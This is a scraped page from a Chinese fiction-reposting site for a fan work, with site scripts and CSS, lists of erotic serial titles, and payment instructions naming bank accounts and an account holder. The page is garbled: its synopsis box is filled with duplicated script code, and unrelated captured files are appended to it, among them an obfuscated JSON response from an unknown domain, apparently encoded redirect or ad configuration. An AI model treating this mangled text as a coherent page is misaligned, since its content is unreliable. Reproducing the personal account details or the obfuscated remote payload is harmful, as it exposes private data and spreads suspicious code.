5px;}[class*=uk-divider] {    border: none;    margin-bottom: 5px;}#bottomNav {background-color:#666666; z-index:999; position:fixed; bottom:0; left:0; width:100%; _position:absolute; /* for IE6 */width:100%;}[class*=uk-modal-close-] {    position: static;   }.toTop-arrow {width: 2.5rem;height: 2.5rem;padding: 0;margin: 0;border: 0;border-radius: 33%;opacity: 0.8;cursor: pointer;position:fixed;right: 1rem;bottom: 5rem;display: none;}.toTop-arrow::before, .toTop-arrow::after {width: 18px;height: 5px;border-radius: 3px;background: #C0C0C0;position: absolute;content: "";}.toTop-arrow::before {transform: rotate(-45deg) translate(0, -50%);left: 0.5rem;}.toTop-arrow::after {transform: rotate(45deg) translate(0, -50%);right: 0.5rem;}.toTop-arrow:focus {outline: none;}.MenuFollw-arrow {width: 2.5rem;height: 2.5rem;padding: 0;margin: 0;border: 0;border-radius: 33%;opacity: 0.8;cursor: pointer;position:fixed;right: 4rem;bottom: 7rem;display: none;}.MenuFollw-arrow:focus {outline: none;}$(function(){$('#BackTop').click(function(){ $('html,body').animate({scrollTop:0}, 333);});$(window).scroll(function() {if ( $(this).scrollTop() > 300 ){$('#BackTop').fadeIn(222);} else {$('#BackTop').stop().fadeOut(222);}}).scroll();});$(function(){$(window).scroll(function() {if ( $(this).scrollTop() > 300 ){$('#MenuFollw').fadeIn(222);} else {$('#MenuFollw').stop().fadeOut(222);}}).scroll();});$(document).ready(function(){$returntrue=cartnumber();setInterval(function(){cartnumber();}, 600000);function cartnumber(){$.ajax({url: '/checktrace.php',type: 'POST',data: { id: '1'},success: function(response) {responsearray=response.split("_");followicon=responsearray[0];bookcaseicon=responsearray[1];gbookicon=responsearray[2];tracemsg=responsearray[3];if (followicon == 1) {$('#followicons').html(tracemsg);}if (gbookicon == 1) {$('#gbookicons').html(tracemsg);}if (bookcaseicon == 1) {$('#bookcaseicons').html(tracemsg);}if ((followicon == 1) || (gbookicon == 1) || (bookcaseicon == 1)) {$('#menubutton').html(tracemsg);}},error: function() {}})}   return true; });function spapergbook(papergbookmode,papergbookpage) {var result;var papergbookmode;var papergbookpage;document.getElementById('showpapergbook').innerHTML='  加載中...';$.ajax({url: '/papergbooklist.php',type: 'POST',data: { paperid: '' ,bookwritercode: 'EB20230127031331315928' ,bookid: '171320' ,papergbookmode: papergbookmode ,papergbookpage: papergbookpage},error: function (xhr) {result = false;},success: function (papergbookresp) {$('#showpapergbook').html(papergbookresp);$('#papergbookmode').value=papergbookmode;//result = true;}});document.getElementById('papergbookmode').value=papergbookmode;//return result;}function spapergbookmesgid(mesgid) {//var result;var mesgid;document.getElementById('showpapergbook').innerHTML='  加載中...';$.ajax({url: '/papergbooklist.php',type: 'POST',data: { paperid: '' ,bookwritercode: 'EB20230127031331315928' ,bookid: '171320' ,mesgid: mesgid},error: function (xhr) {//result = false;},success: function (papergbookresp) {$('#showpapergbook').html(papergbookresp);//result = true;}});//return result;}function giftcantsel() {alert('海棠幣不足，請更換其他禮物，謝謝您');}function giftsel(giftid,giftmoney,gifturl,giftname) {var giftid;var giftmoney;var gifturl;var giftname;if (( !isNaN( giftid)) && (giftid != '0')){document.getElementById('papergbookgiftidtxt').value=giftid;document.getElementById('papergbookgiftidsel').innerHTML='    ' + giftname + '  ' + giftmoney + '海棠幣';}else {document.getElementById('papergbookgiftidtxt').value='0';document.getElementById('papergbookgiftidsel').innerHTML='尚未選擇禮物';}}function papergbookgiftsel(repapergbookid,papergbookpage) {//var result;var repapergbookid;var papergbookpage;document.getElementById('papergbookgiftidsel').innerHTML='  加載禮物中...';$.ajax({url: '/papergbookgiftsel.php',type: 'POST',data: { paperid: '' ,bookwritercode: 'EB20230127031331315928' ,bookid: '171320' ,repapergbookid: repapergbookid,papergbookpage: papergbookpage},error: function (xhr) {//result = false;},success: function (papergbookresp) {$('#papergbookgiftidsel').html(papergbookresp);//$('#papergbookmode').value=papergbookmode;//result = true;}});//return result;}function sendpostpapergbook(repapergbookid,papergbookpage) {//var result;var repapergbookid;var papergbookpage;document.getElementById('postrepapergbook'+repapergbookid).innerHTML='  加載中...';var repostmsgtxt = document.getElementById('repostmsgtxt'+repapergbookid).value;var postmode = document.getElementById('postmodesavepost'+repapergbookid).value;var giftid= document.getElementById('papergbookgiftidtxt').value;if (repostmsgtxt  == '') {document.getElementById('postrepapergbook'+repapergbookid).innerHTML='留言失敗，請輸入留言內容';return false;}$.ajax({url: '/papergbookresave.php',type: 'POST',data: { paperid: '' ,bookwritercode: 'EB20230127031331315928' ,bookid: '171320' ,repapergbookid: repapergbookid,papergbookpage: papergbookpage,repostmsgtxt: repostmsgtxt,postmode: postmode,giftid: giftid},error: function (xhr) {//result = false;},success: function (papergbookresp) {$('#repapergbook'+repapergbookid).html(papergbookresp);//$('#papergbookmode').value=papergbookmode;//result = true;}});//return result;}function closepostpapergbook(repapergbookid) {var ebookid;document.getElementById('repapergbook'+repapergbookid).innerHTML='';}function repapergbookbox(repapergbookid,papergbookpage) {//var result;var repapergbookid;var papergbookpage;document.getElementById('repapergbook'+repapergbookid).innerHTML='  加載中...';$.ajax({url: '/papergbookre.php',type: 'POST',data: { paperid: '' ,bookwritercode: 'EB20230127031331315928' ,bookid: '171320' ,repapergbookid: repapergbookid,papergbookpage: papergbookpage},error: function (xhr) {//result = false;},success: function (papergbookresp) {$('#repapergbook'+repapergbookid).html(papergbookresp);}});//return result;}function gospapergbookpage(runmode) {var runmode;var nowmesgid= document.getElementById('nowmesgid').value;var papergbookmode= document.getElementById('papergbookmode').value;var papergbookpage = document.getElementById('gotopapergbookpage').value;var papergbookpagecount = parseInt(document.getElementById('papergbookpagecount').value);if ((nowmesgid != '') && (nowmesgid != '0')) {spapergbookmesgid('');}else {if (runmode == 'downpage') {if (papergbookpage >= papergbookpagecount) {papergbookpage=papergbookpagecount;}else {papergbookpage++;}}else if (runmode == 'uppage') {if (papergbookpage = papergbookpagecount) {papergbookpage=papergbookpagecount;}if (papergbookpage
					</div>
				</div>
				<div class="m-desc xs-show" onclick="toggleDesc(this)">
					<br/>
					<div class="xdesc">
						<strong>简介:</strong>
						90　04　16年高启强的三段艳情    他和三个最ai的人各自一段求之不得    强攻厕谷雨联文        查看网友小礼物其他jing彩作品作家共有1個專欄：    專欄名稱：同人 - 小礼物脑dong处        ?    耽美最新章節 Top 10每30分鐘刷新一路笙歌    原創 / 男男 / 未來    8    2023-04-20 15:33:41叁无* 連載中一路笙歌    原創 / 男男 / 未來    7    2023-04-20 15:30:18叁无* 連載中秘密*后被同事*制ai了    原創 / 男男 / 現代    团建被同事发现秘密*迫*    2023-04-20 15:27:41nai油泡芙* 連載中老婆喜欢我的批（*攻堆堆    原創 / 男男 / 其他    13、魔尊被仙君***/    2023-04-20 15:25:48沂汌川川* 連載中[A变O]被压在身下的A    原創 / 男男 / 未來    73我嫌你脏，谁你知道你    2023-04-20 15:11:44西湖竹林* 連載中神父受胎    同人 / 男男 / 架空    3擎天*巴*小*，小神父    2023-04-20 15:11:40无有灵* 連載中综影视：*影视男主*    原創 / 男男 / 架空    6医生攻醉酒*小三受/老    2023-04-20 15:11:26耽耽耽* 連載中魔王一败涂地    原創 / 男男 / 架空    主动坐上圣子的大腿    2023-04-20 15:11:06第三声* 連載中*掏出来比我大    原創 / 男男 / 現代    我变成了*的继承物，**    2023-04-20 15:11:00半江瑟瑟* 連載中我与仙君比命长    原創 / 男男 / 古代    仙君179    2023-04-20 15:05:05闲闲* 連載中查看耽美最新章節言情最新章節 Top 10每30分鐘刷新小雅（外表清纯女的*生活    原創 / 男女 / 現代    买化妆品，被按在女导购面    2023-04-20 15:41:32楼楼* 連載中女配她穿进西幻变成万人迷    原創 / 男女 / 架空    梦境中被蜂族王虫*蜜**    2023-04-20 15:39:00桐花覆水* 連載中离婚后成了万人迷（*）    原創 / 男女 / 架空    第二十三章慕辰的第二人格    2023-04-20 15:35:00鹿弥迷路* 連載中一觉醒来和老公灵魂互穿了    原創 / 混和 / 現代    1灵魂互穿，恰遇排卵期身    2023-04-20 15:34:30墨茜* 連載中在种地综艺，*庄稼汉ai豆    原創 / 男女 / 現代    第68章伤到哪儿了    2023-04-20 15:32:00月夜* 連載中邻居天天*我的*    原創 / 男女 / 現代    被学生关在家里吊起来**    2023-04-20 15:29:55石更大魔王* 連載中(*)长出尾巴后，日哭各    原創 / 男女 / 現代    黑皮*男妈妈主动*（*）    2023-04-20 15:29:27我要睡够十小时* 連載中婀娜多姿    原創 / 男女 / 現代    1山村支教****2坐火    2023-04-20 15:26:29好运连连* 連載中*（1V2骨科）    原創 / 男女 / 現代    30拨水粉荷    2023-04-20 15:23:00杜钟乐* 連載中九十春光    原創 / 男女 / 現代    *    2023-04-20 15:22:00不怜冬* 連載中查看言情最新章節同人/綜合/輕小說最新章節 Top 10每30分鐘刷新每天都在捡垃圾    同人 / 男女 / 現代    第1章    2023-04-20 15:31:08残暴酸甜jing* 連載中碎日的笼中鸟    原創 / 女女 / 古代    第二十二章笼中鸟逐渐发芽    2023-04-20 15:30:00无面骑士* 連載中综武侠之ai情骗子我问你    同人 / 男男 / 古代    争风吃醋（哥几个怎么都是    2023-04-20 15:29:21泰尔佩（努力日* 連載中【代号鸢】*摸鱼    同人 / 混和 / 古代    第六章的感想引发的*，*    2023-04-20 15:26:27砧敲千里白* 連載中接触不良    原創 / 女女 / 現代    八节梦“女”三章    2023-04-20 15:19:54苏卡sucre* 連載中【*all】掌    同人 / 混和 / 現代    正文    2023-04-20 15:01:04网友小礼物* 連載中青涩果子    原創 / 男女 / 現代    沸    2023-04-20 12:59:26妙笔生花* 連載中青涩果子    原創 / 男女 / 現代    起    2023-04-20 12:58:34妙笔生花* 連載中[辉夜之城]*剥夺实验    同人 / 男男 / 現代    （原作世界线，周科尔）行    2023-04-20 12:40:00玫瑰棉花糖* 連載中抓住她的脚腕    原創 / 女女 / 架空    第二十五章小兔被冯竹译*    2023-04-20 11:12:08灰雾* 連載中查看同人/綜合/輕小說最新章節    ?                展開查看留言評論function showwriterinfos() {document.getElementById('writerpics').style.display='block';document.getElementById('writerinfos').style.display='block';}留言給作家 / 作品評論互動頁首上頁下頁頁尾跳頁展開這部作品的留言/評論/送禮    展開所有留言/評論/送禮    展開進入留言評論  頁首上頁下頁頁尾    展開這部作品的留言/評論/送禮    展開所有留言/評論/送禮    展開進入留言評論         首頁     書櫃     作家     讀者     會員/充值    企業連結 / 聯繫海棠讀者服務信箱<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="71141f061b044631161c10181d5f121e1c">[email&#160;protected]</a>作者服務信箱<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="80f0f3e7b0b2b6b1b3c0e8eff4ede1e9ecaee3efed">[email&#160;protected]</a>上萬個免費線上遊戲任你玩廣告投放/刊登Bobi雲.隱私權政策條款熱門推廣?話題 熱門推廣        ? Dithmere E-book . All Right Reserved.Design: Bobi    本網頁各鍊結標題及鍊結內容歸原權利人所有    充值方式 / 回傳交易快速充值一般充值充值說明官方認可充值，快速 充值渠道(淘寶.微信)    充值有任何問題，    請聯繫郵箱:<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="066368716c733146616b676f6a2865696b">[email&#160;protected]</a>官方認可快速充值渠道(充值速度快，但匯率不同)淘寶店(任選一家)    (需搜索店鋪任選一家,不用填寫回傳)微信充值(任選一家)    使用此充值不用填寫回傳笛少的旅行    風中得瑟的亭子    dishaoww    desedeting    850050365    yue68759693官方認可快速充值渠道價格：    使用官方認可充值不用填寫回傳    10幣=3.8RMB    20幣=6.2RMB    30幣=9RMB    50幣=13.5RMB    100幣=26.5RMB    150幣=39RMB    200幣=52RMB    300幣=78RMB    400幣=103RMB    500幣=128RMB    800幣=205RMB    1600幣=408RMB    使用官方認可充值不用填寫回傳*充值之海棠幣無法以任何形式退還或移轉；已購買或消費之文章、禮物或其他消費，無論任何情況下都無法申請退費。    *須遵守網站使用條款，如對網站使用條款無法認同之用戶，請勿充值，謝謝。【一般】儲值方式有以下五種：    此方式須等候審核通過後，才能使用    【一般】充值一定要填回傳喔(1)ATM臨櫃轉帳：郵局700 帳號：00214410382936(2)無 摺 存 款：郵局700 帳號：00214410382936 戶名：黃鈴珊請填寫儲值回傳時，提供郵局的匯款局號(3)Paypal：<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="354546520507030406755d5a4158545c591b565a58">[email&#160;protected]</a> 戶名：黃鈴珊 (須外加4%交易手續費+0.3美金)儲值時需備註會員帳號。(4)香港帳號：匯豐銀行：165104613833 戶名：HUANG LING-SHAN香港帳號匯款請補上:須拍照收據寄到信箱：<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="81e4eff6ebf4b6c1e6ece0e8edafe2eeec">[email&#160;protected]</a>以供查核。 請記得備註文學城的會員帳號*充值之海棠幣無法以任何形式退還或移轉；已購買或消費之文章、禮物或其他消費，無論任何情況下都無法申請退費。    *須遵守網站使用條款，如對網站使用條款無法認同之用戶，請勿充值，謝謝。一般充值回傳A. 海棠幣用於海棠文化線上文學城消費。1台幣=1海棠幣。    B. 消費者購買VIP專欄，每五千字需花費約1.3元海棠幣。    C. 快速充值匯率不同，但充值速度快，且不需要填寫線上回傳表。    D. 使用一般充值後，需要填寫線上回傳表。    E. 儲值會員第一次儲值須達台幣100元以上。    F. 查詢儲值紀錄數據資料打包後，如要調閱查詢打包舊資料，需酌收人工處理費。    G. 查詢儲值紀錄頁面資料開放90天內查詢，透明公開顯示。    H. 查詢舊消費紀錄資料，查閱內容每個月的人工處理費為200台幣，不足一個月，以一個月計算，如查閱範圍有跨月份，以所跨月涵蓋月份計算，不以天數計算，例如查詢 2018/01/20~ 2018/02/05 ，因為跨兩個月，則以2個月人工處理費計收。    *充值之海棠幣無法以任何形式退還或移轉；已購買或消費之文章、禮物或其他消費，無論任何情況下都無法申請退費。    *須遵守網站使用條款，如對網站使用條款無法認同之用戶，請勿充值，謝謝。一般充值回傳關閉    瀏覽啟示    根據「電腦網路內容分級處理辦法」修正條文第六條第三款規定，已於各該限制級網頁，依台灣網站分級推廣基金會規定作標示。    會員於瀏覽限制級內容時，必須符合以下規則，方可瀏覽：    1.會員必須先登入網站    2.會員必須成年(以當地國家法律規定之成年年齡為準)    我已成年    進入網站   我未成年    離開網站    台灣網站分級推廣基金會( TICRF ) 網站：http://www.ticrf.org.tw菜單* {    -webkit-tap-highlight-color:transparent;}::selection {    background: #666;}.wrapper {    padding: 0.5em 0.5em 0 0.5em;}.uk-comment-header {    margin-bottom: 5px;}.uk-divider-icon {    height: 16px;}*+[class*=uk-divider] {    margin-top: 5px;}[class*=uk-divider] {    border: none;    margin-bottom: 5px;}#bottomNav {background-color:#666666; z-index:999; position:fixed; bottom:0; left:0; width:100%; _position:absolute; /* for IE6 */width:100%;}[class*=uk-modal-close-] {    position: static;   }.toTop-arrow {width: 2.5rem;height: 2.5rem;padding: 0;margin: 0;border: 0;border-radius: 33%;opacity: 0.8;cursor: pointer;position:fixed;right: 1rem;bottom: 5rem;display: none;}.toTop-arrow::before, .toTop-arrow::after {width: 18px;height: 5px;border-radius: 3px;background: #C0C0C0;position: absolute;content: "";}.toTop-arrow::before {transform: rotate(-45deg) translate(0, -50%);left: 0.5rem;}.toTop-arrow::after {transform: rotate(45deg) translate(0, -50%);right: 0.5rem;}.toTop-arrow:focus {outline: none;}.MenuFollw-arrow {width: 2.5rem;height: 2.5rem;padding: 0;margin: 0;border: 0;border-radius: 33%;opacity: 0.8;cursor: pointer;position:fixed;right: 4rem;bottom: 7rem;display: none;}.MenuFollw-arrow:focus {outline: none;}$(function(){$('#BackTop').click(function(){ $('html,body').animate({scrollTop:0}, 333);});$(window).scroll(function() {if ( $(this).scrollTop() > 300 ){$('#BackTop').fadeIn(222);} else {$('#BackTop').stop().fadeOut(222);}}).scroll();});$(function(){$(window).scroll(function() {if ( $(this).scrollTop() > 300 ){$('#MenuFollw').fadeIn(222);} else {$('#MenuFollw').stop().fadeOut(222);}}).scroll();});$(document).ready(function(){$returntrue=cartnumber();setInterval(function(){cartnumber();}, 600000);function cartnumber(){$.ajax({url: '/checktrace.php',type: 'POST',data: { id: '1'},success: function(response) {responsearray=response.split("_");followicon=responsearray[0];bookcaseicon=responsearray[1];gbookicon=responsearray[2];tracemsg=responsearray[3];if (followicon == 1) {$('#followicons').html(tracemsg);}if (gbookicon == 1) {$('#gbookicons').html(tracemsg);}if (bookcaseicon == 1) {$('#bookcaseicons').html(tracemsg);}if ((followicon == 1) || (gbookicon == 1) || (bookcaseicon == 1)) {$('#menubutton').html(tracemsg);}},error: function() {}})}   return true; });function spapergbook(papergbookmode,papergbookpage) {var result;var papergbookmode;var papergbookpage;document.getElementById('showpapergbook').innerHTML='  加載中...';$.ajax({url: '/papergbooklist.php',type: 'POST',data: { paperid: '' ,bookwritercode: 'EB20230127031331315928' ,bookid: '171320' ,papergbookmode: papergbookmode ,papergbookpage: papergbookpage},error: function (xhr) {result = false;},success: function (papergbookresp) {$('#showpapergbook').html(papergbookresp);$('#papergbookmode').value=papergbookmode;//result = true;}});document.getElementById('papergbookmode').value=papergbookmode;//return result;}function spapergbookmesgid(mesgid) {//var result;var mesgid;document.getElementById('showpapergbook').innerHTML='  加載中...';$.ajax({url: '/papergbooklist.php',type: 'POST',data: { paperid: '' ,bookwritercode: 'EB20230127031331315928' ,bookid: '171320' ,mesgid: mesgid},error: function (xhr) {//result = false;},success: function (papergbookresp) {$('#showpapergbook').html(papergbookresp);//result = true;}});//return result;}function giftcantsel() {alert('海棠幣不足，請更換其他禮物，謝謝您');}function giftsel(giftid,giftmoney,gifturl,giftname) {var giftid;var giftmoney;var gifturl;var giftname;if (( !isNaN( giftid)) && (giftid != '0')){document.getElementById('papergbookgiftidtxt').value=giftid;document.getElementById('papergbookgiftidsel').innerHTML='    ' + giftname + '  ' + giftmoney + '海棠幣';}else {document.getElementById('papergbookgiftidtxt').value='0';document.getElementById('papergbookgiftidsel').innerHTML='尚未選擇禮物';}}function papergbookgiftsel(repapergbookid,papergbookpage) {//var result;var repapergbookid;var papergbookpage;document.getElementById('papergbookgiftidsel').innerHTML='  加載禮物中...';$.ajax({url: '/papergbookgiftsel.php',type: 'POST',data: { paperid: '' ,bookwritercode: 'EB20230127031331315928' ,bookid: '171320' ,repapergbookid: repapergbookid,papergbookpage: papergbookpage},error: function (xhr) {//result = false;},success: function (papergbookresp) {$('#papergbookgiftidsel').html(papergbookresp);//$('#papergbookmode').value=papergbookmode;//result = true;}});//return result;}function sendpostpapergbook(repapergbookid,papergbookpage) {//var result;var repapergbookid;var papergbookpage;document.getElementById('postrepapergbook'+repapergbookid).innerHTML='  加載中...';var repostmsgtxt = document.getElementById('repostmsgtxt'+repapergbookid).value;var postmode = document.getElementById('postmodesavepost'+repapergbookid).value;var giftid= document.getElementById('papergbookgiftidtxt').value;if (repostmsgtxt  == '') {document.getElementById('postrepapergbook'+repapergbookid).innerHTML='留言失敗，請輸入留言內容';return false;}$.ajax({url: '/papergbookresave.php',type: 'POST',data: { paperid: '' ,bookwritercode: 'EB20230127031331315928' ,bookid: '171320' ,repapergbookid: repapergbookid,papergbookpage: papergbookpage,repostmsgtxt: repostmsgtxt,postmode: postmode,giftid: giftid},error: function (xhr) {//result = false;},success: function (papergbookresp) {$('#repapergbook'+repapergbookid).html(papergbookresp);//$('#papergbookmode').value=papergbookmode;//result = true;}});//return result;}function closepostpapergbook(repapergbookid) {var ebookid;document.getElementById('repapergbook'+repapergbookid).innerHTML='';}function repapergbookbox(repapergbookid,papergbookpage) {//var result;var repapergbookid;var papergbookpage;document.getElementById('repapergbook'+repapergbookid).innerHTML='  加載中...';$.ajax({url: '/papergbookre.php',type: 'POST',data: { paperid: '' ,bookwritercode: 'EB20230127031331315928' ,bookid: '171320' ,repapergbookid: repapergbookid,papergbookpage: papergbookpage},error: function (xhr) {//result = false;},success: function (papergbookresp) {$('#repapergbook'+repapergbookid).html(papergbookresp);}});//return result;}function gospapergbookpage(runmode) {var runmode;var nowmesgid= document.getElementById('nowmesgid').value;var papergbookmode= document.getElementById('papergbookmode').value;var papergbookpage = document.getElementById('gotopapergbookpage').value;var papergbookpagecount = parseInt(document.getElementById('papergbookpagecount').value);if ((nowmesgid != '') && (nowmesgid != '0')) {spapergbookmesgid('');}else {if (runmode == 'downpage') {if (papergbookpage >= papergbookpagecount) {papergbookpage=papergbookpagecount;}else {papergbookpage++;}}else if (runmode == 'uppage') {if (papergbookpage = papergbookpagecount) {papergbookpage=papergbookpagecount;}if (papergbookpage...
					</div>
					<p class="more">展开<i class="r90">&#187;</i></p>
				</div>
			</div>
		</div>
	</div>
	<div class="row row-section">
		<div class="layout layout-col1">
			<h2 class="layout-tit">《【强all】掌》最新章节</h2>
			<div class="section-box">
				<ul class="section-list fix">
					<li><a href="/book/5555/783.html">正文</a></li><li><a href="/book/5555/782.html">熱門推廣</a></li>				</ul>
			</div>

			<h2 class="layout-tit">《【强all】掌》正文</h2>
			<div class="section-box">
				<ul id="section-list" class="section-list fix"><li><a href="/book/5555/782.html">熱門推廣</a></li><li><a href="/book/5555/783.html">正文</a></li></ul>
			</div>
		</div>
	</div>
</div>
<div class="hotcmd-wp">
	<div class="cmd-hd"><i></i><span>热门推荐</span><i></i></div>
	<div class="cmd-bd">
		<a href="/book/186/" class="item">现实社会男S调教官纪实（你也可以学的PUA，调教，释放</a><a href="/book/194/" class="item">【综】转生五条家的我成了万人迷</a><a href="/book/188/" class="item">凹茸小rou铺</a><a href="/book/185/" class="item">关于伪装成Beta路上的重重阻碍（gl向ABO）</a><a href="/book/183/" class="item">【聂瑶】罪与罚</a><a href="/book/6578/" class="item">宫斗剧在sp世界</a>	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/uydsgfsudfgidjdww/dxfgbsdijghbdsi.js?v=1.0"></script>
<div class="footer" id="footer">
    <div class="pc-footer">
        <p>本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
    </div>
    <div class="m-footer">
        <a href="/">首页</a>
        <a href="/mybook.html" rel="nofollow">我的书架</a>
        <a href="/history.html" rel="nofollow">阅读记录</a>
        <!--<a href="#">客户端</a>-->
        <a href="#">顶部↑</a>
    </div>
</div>
<script src="/static/js/sweet-alert.min.js"></script>
<script>
    function check() {
        var keyWord = $("#keyWord").val().trim();
        if (keyWord == "" || keyWord == null || keyWord == undefined) {
            swal({
                title: "请输入正确的信息！",
                type: "warning",
            });
        } else {
            $("#form").submit();
        }
    }
    function winSetHP() {
        var name = document.title;
        if (document.all) {
            document.body.style.behavior = 'url(#default#homepage)';
            document.body.setHomePage(name);
        } else {
            swal({
                title: "提示",
                text: '浏览器不支持此操作, 请手动设为首页'
            });
        }
    }
    function winAddFav() {
        var domain = window.location.href;
        var name = document.title;
        try {
            window.external.addFavorite(domain, name);
        } catch (e) {
            try {
                window.sidebar.addPanel(name, domain, '');
            } catch (e) {
                swal({
                    title: "提示",
                    text: '加入收藏失败，请使用Ctrl+D进行添加,或手动在浏览器里进行设置'
                });
            }
        }
    }
    function loginbtn() {
        var domain = window.location.href;
        $.post("/login.html", { 'action': 'login', 'username': $("#small-username").val(), 'password': $("#small-password").val(), usecookie: "60000" },
            function (result) {
                window.location.reload();
            })
    }
</script>
<div style="display:none;">
<script type="text/javascript" src="/js/se.js"></script>
<script type="text/javascript" src="/js/info.js"></script>
<script type="text/javascript" src="/js/chapter.js"></script>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b4ebefd6f7aa4fbca3bbd15b6376d69d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2103tc.w06m32.com:8004/d/7032?t=0.9049424954884291
body_size: 1128
content:
{"key":"[\"6f\"g10s@=\"dfXY5F6LY5MdfM6f\"gs00@=\"JF6^Y\"g}1K{QsK00{=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0n\\\/@Q}Q}}}QonnmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@}0sF(mD0K^s@m(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@}0sF(m5np(JQm(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g}=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g}0=\"(O^M(q6(SM2_^\"g@=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g}=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/7spXm6TDLTFF0}n{m((\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gon00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: http://www.hongshengwangui.com/static/css/style.css
body_size: 7749
content:
@charset "utf-8";

* {
  margin: 0;
  padding: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box
}
input[type=button], input[type=text], input[type=number], input[type=password] {
-webkit-appearance: none;
outline: none;
border-radius: 0;
}
:after,
:before {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box
}

.container {
  position: relative;
  margin-right: auto;
  margin-left: auto;
}

.row {
  position: relative;
  margin: 10px auto 20px;
  padding: 0;
}

.container:before,
.container:after,
.row:before,
.row:after,
.clearfix:before,
.clearfix:after {
  display: table;
  content: " ";
  clear: both;
}

.fix {
  zoom: 1
}

.fix:after,
.fix:before {
  display: block;
  content: "clear";
  height: 0;
  clear: both;
  overflow: hidden;
  visibility: hidden
}

.none {
  display: none;
}

ul,
ol {
  list-style: none;
}

/* text */
h1 {
  font-size: 36px;
}

h2 {
  font-size: 32px;
}

h3 {
  font-size: 24px;
}

h4 {
  font-size: 18px;
}

h5 {
  font-size: 16px;
}

h6 {
  font-size: 14px;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-weight: 400;
}

a,
button {
  color: #6F78A7;
  text-decoration: none;
  outline: none;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

button {
  border: 0;
}

button:hover,
input.btn {
  cursor: pointer;
}

a:focus,
a:hover,
a:active {
  text-decoration: none;
}

.input-text {
  padding: 0 5px;
}

img {
  display: block;
  max-width: 100%;
}

body {
  background-color: #E9FAFF;
  color: #555;
  font-size: 12px;
  margin: 0 auto;
}

.topbar-sethome,
.topbar-addfavorite,
.topbar-login .btn-submit {
  background: url('../images/all.gif') no-repeat scroll 0 0 transparent;
}
/* .detail-box .imgbox .flag {background: url('../images/all.gif') no-repeat scroll 0 0 transparent;} */
.topbar {
  background-color: #E1ECED;
  border-bottom: 1px solid #A6D3E8;
  color: gray;
  height: 29px;
  min-width: 950px;
  width: 100%;
  font-size: 12px;
}

.topbar-con {
  line-height: 28px;
  text-indent: 16px;
  vertical-align: middle;
  width: 1024px;
  margin: 0 auto;
}

.topbar-sethome {
  background-position: 0 8px;
  float: left;
  margin-right: 20px;
}

.topbar a {
  color: gray;
}

.topbar-addfavorite {
  background-position: 0 -12px;
  float: left;
}

.topbar-right {
  float: right;
  font-size: 13px;
}

.topbar-login .input-text {
  border: 1px solid #A6D3E8;
  height: 20px;
  width: 90px;
  margin: 4px 0;
  vertical-align: top;
  outline: 0 none;
  margin-right: 15px;
}

.topbar-login .btn-submit {
  background-position: 0 -96px;
  border: medium none;
  color: #2A4E8A;
  font-size: 12px;
  height: 21px;
  line-height: 21px;
  text-align: center;
  width: 51px;
  vertical-align: top;
  margin-top: 3px;
  margin-right: 30px;
}

.header {
  height: 62px;
  width: 1024px;
  margin: auto;
  position: relative;
}

.header .logo a {
	font-family: 楷体_GB2312, STKaiti;
    display: block;
    float: left;
    height: 60px;
    width: 250px;
    line-height: 75px;
    color: #0065b5;
    font-size: 40px;
    text-shadow: #8c8989 3px 3px 6px;
}

.header .m-user {
  display: none;
  float: right;
}
.header .m-user a{
  color:#fff;
}

.header .btn {
  color: #fff;
  padding: 6px 10px;
  margin-left: 10px;
  border-radius: 3px;
  background-color: #007BB1;
}

.search-form {
  float: left;
  width: 450px;
  margin: 20px auto auto 30px;
}

.search-form .input-key {
  border: 1px solid #A6D3E8;
  font: 14px/32px arial;
  height: 32px;
  margin-right: 5px;
  width: 320px;
}

.search-form .btn-tosearch {
  background: #DDD;
  cursor: pointer;
  font-size: 14px;
  height: 32px;
  width: 95px;
  border: 0 none;
  -webkit-appearance:none;
}

.nav {
  background: #88C6E5;
  height: 40px;
  overflow: hidden;
  width: 1024px;
  margin: 10px auto auto;
  overflow: hidden;
}

.nav li {
  float: left;
  line-height: 40px;
}

.nav li a {
  color: #FFF;
